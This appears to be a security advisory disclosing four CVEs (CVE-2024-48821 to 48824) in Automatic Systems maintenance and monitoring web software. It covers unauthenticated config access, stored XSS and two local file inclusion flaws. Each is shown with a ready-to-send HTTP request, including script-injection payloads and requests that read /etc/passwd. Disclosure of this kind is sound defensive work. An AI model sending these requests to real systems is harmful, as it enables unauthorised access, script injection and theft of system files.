The below CVEs affect Automatic Systems Maintenance - SlimLane - 29565_d74ecce0c1081d50546db573a499941b10799fb7.CVE-2024-48822 - Privilege escalation in Automatic Systems Maintenance at FtpConfig.php

It is possible to force browse to FtpConfig.php. This allows an attacker to to both get and set the FTP configuration details, as well as use the tester functionality.
Below shows an example POST request to update the FTP config:
POST /FtpConfig.php HTTP/1.1
Host: <IP>
Content-Length: 106
Accept-Language: en-US,en;q=0.9
User-Agent: Mozilla/5.0
Connection: keep-alive
{"fct":"save_ftp_config","enabled":true,"host":"badhost","user":"myuser","password":"mypass"}CVE-2024-48821 - Stored Cross Site Scripting vulnerability in Automatic Systems Maintenance at FtpConfig.php
The FtpConfig.php page does not sanitize inputs, and this allows an attacker to insert XSS payloads in the host, user, and password fields which persists on save.
POST /FtpConfig.php HTTP/1.1
Host: <IP>
Content-Length: 200
Accept-Language: en-US,en;q=0.9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
Connection: keep-alive
{"fct":"save_ftp_config","enabled":true,"host":"\"><script>alert(document.domain)</script>","user":"\"><script>alert(document.domain)</script>","password":"\"><script>alert(document.domain)</script>"}Upon revisiting the page, it will execute the script:

This payload will also trigger for logged in users who visit the FTP configuration.
CVE-2024-48823 - LFI in Automatic Systems Maintenance via the PassageAutoServer.php page
It's possible to use the file parameter on PassageAutoServer.php to gain access to sensitive files outside of the website directory:
GET /PassageAutoServer.php?getImg=1&file=/etc/passwd HTTP/1.1
Host: <IP>
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
Connection: keep-alive
The below CVE affects Automatic Systems Monitoring Panel - v02 r05 hf1 (svn:22519)CVE-2024-48824 - LFI in Automatic Systems Monitoring Panel via the download-file.php page

By crafting a request to download-file.php with the directory specified in the Racine parameter, and the file in the FileName parameter, it is possible to gain access to sensitive files on the operating system, outside of the web directory.
GET /download-file.php?Racine=/etc&FileName=passwd HTTP/1.1
Host: <IP>
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
Connection: keep-alive